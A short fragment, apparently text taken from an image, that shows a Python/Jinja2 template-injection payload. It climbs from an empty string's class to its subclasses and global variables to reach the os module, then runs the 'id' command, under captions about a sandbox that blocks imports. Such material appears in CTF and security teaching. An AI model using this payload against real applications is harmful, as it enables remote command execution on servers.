 Where is 'os' module?
{{
''.__class__
.__base__
.__subclasses__()[141]
.__init__
.__globals__['sys']
.modules['os']
.popen("id")
.read()
}}
Can't import
anything...